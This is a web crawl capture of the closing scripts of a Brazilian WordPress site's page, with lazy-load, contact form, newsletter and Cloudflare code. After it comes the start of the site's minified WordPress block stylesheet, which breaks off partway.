	}</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/f02ffd9ee8ef3f648d428a7917f40f77.js?ver=9f580" id="wp-hooks-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/c66c53c1791340af4445a2ef1cf84a88.js?ver=e824f" id="wp-i18n-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script id="wp-i18n-js-after" type="3d760cd70158a6895eb9e78f-text/javascript">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/39b050b3ce9ba719d73957ebd76abf74.js?ver=72583" id="swv-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script id="contact-form-7-js-translations" type="3d760cd70158a6895eb9e78f-text/javascript">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script id="contact-form-7-js-before" type="3d760cd70158a6895eb9e78f-text/javascript">var wpcf7 = {
    "api": {
        "root": "https:\/\/guardabens.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/f8c6d07babb68a787de6695110077365.js?ver=7d30d" id="contact-form-7-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script id="email-subscribers-js-extra" type="3d760cd70158a6895eb9e78f-text/javascript">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/guardabens.com.br\/wp-admin\/admin-ajax.php"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/94ceabc0ccdaf563e868b67134960d5d.js?ver=31ea8" id="email-subscribers-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script id="newsletter-js-extra" type="3d760cd70158a6895eb9e78f-text/javascript">var newsletter_data = {"action_url":"https:\/\/guardabens.com.br\/wp-admin\/admin-ajax.php"};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/5f74ce23e703e2503472be6ab305cb15.js?ver=b2ac6" id="newsletter-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script id="smush-lazy-load-js-before" type="3d760cd70158a6895eb9e78f-text/javascript">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/c9c812d9236b2968a841696b0d35a478.js?ver=e4c86" id="smush-lazy-load-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script type="3d760cd70158a6895eb9e78f-text/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);</script> <script data-no-optimize="1" type="3d760cd70158a6895eb9e78f-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d760cd70158a6895eb9e78f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b82da68ab2e244c99e43871a7844b14f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 00:40:21 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 00:40:20 -->

--- FILE ---
content_type: text/css
request_url: https://guardabens.com.br/wp-content/litespeed/css/d574e569b4403c8715c367d197fb26c1.css?ver=0de1e
body_size: 34094
content:
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image 